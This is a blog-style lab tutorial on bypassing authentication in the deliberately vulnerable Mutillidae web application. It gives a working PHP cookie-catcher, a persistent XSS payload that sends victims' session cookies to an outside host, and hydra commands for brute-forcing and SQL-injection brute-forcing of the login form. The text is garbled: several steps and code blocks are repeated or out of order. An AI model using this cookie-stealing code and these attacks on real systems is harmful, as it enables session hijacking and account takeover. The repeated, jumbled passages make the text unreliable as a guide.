Broken Authentication and Session Management is on number 2 in OWASP Top 10 vulnerability list 2013. In mutillidae , it contain three subsection.
We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.

Now as anonymous user , we will add blog entry.I used other OS on my virtual box for attack.
(1)Open http://192.168.56.1/mutillidae/index.php?page=add-to-your-blog.php
(2)Submit following html to blog
(6)After reload we got admin access to web-application.
- Authentication Bypass
- Privilege Escalation
- Username Enumeration
We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.
- Using cookie
- Using brute-force
- Using SQL injection
(1)Authentication Bypass using cookie:-
As we know that , mutillidae is vulnerable to XSS, so we can capture cookie with help of XSS. We are going to take advantage of persistent XSS.
http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php
Above link is vulnerable to persistent XSS attack. We can submit html to add blog section.so we are going to use cookie-catcher.
Content of cookie_catcher.php :-
<?php
header ("Location: http://192.168.56.1");
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
fclose($fp);
?>
Upload your cookie_catcher.php to server. For demo i used my local apache server & after execution of script it will redirect to 192.168.56.1.You can change the code according to your need. It will grab IP, cookie, Referer, time & date.
http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php
Above link is vulnerable to persistent XSS attack. We can submit html to add blog section.so we are going to use cookie-catcher.
Content of cookie_catcher.php :-
<?php
header ("Location: http://192.168.56.1");
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
fclose($fp);
?>
Upload your cookie_catcher.php to server. For demo i used my local apache server & after execution of script it will redirect to 192.168.56.1.You can change the code according to your need. It will grab IP, cookie, Referer, time & date.
Now as anonymous user , we will add blog entry.I used other OS on my virtual box for attack.
(1)Open http://192.168.56.1/mutillidae/index.php?page=add-to-your-blog.php
(2)Submit following html to blog
<html>
<body>
<b> nirav k desai</b>
<u>help me</u>
<iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://192.168.56.1/cookie_catcher.php?c="+document.cookie) </iframe >
</body>
</html>
<body>
<b> nirav k desai</b>
<u>help me</u>
<iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://192.168.56.1/cookie_catcher.php?c="+document.cookie) </iframe >
</body>
</html>
Replace Link http://192.168.56.1/cookie_catcher.php to your uploaded cookie_catcher.php

(3)Now when "admin" or any "logged user" show your added blog entry , you will get his cookie, i.p., date & time.
(3)Now when "admin" or any "logged user" show your added blog entry , you will get his cookie, i.p., date & time.
(4)To view cookie open cookie.html.
(5)Now you can use any cookie manager add-on to edit cookie; replace cookie which we got.
(6)After reload we got admin access to web-application.
(2)Authentication Bypass Using bruteforce:-
You can use hydra or burpe intruder to bruteforce login form of application.
hydra -l admin -P /root/pass.txt 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"
hydra -l admin -P /root/pass.txt 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"


(3)Authentication Bypass Using sql injection:-
We can inject special database characters or SQL timing attacks into page parameters. We are going to use login page; and inject sql character to login form.
You can use SQL injection cheat sheet & we will brute-force using SQL statements.Save it to file.
hydra -l admin -P /root/sql 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

You can use SQL injection cheat sheet & we will brute-force using SQL statements.Save it to file.
hydra -l admin -P /root/sql 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"
And we got for valid SQL statements ; with help of it we can bypass admin panel.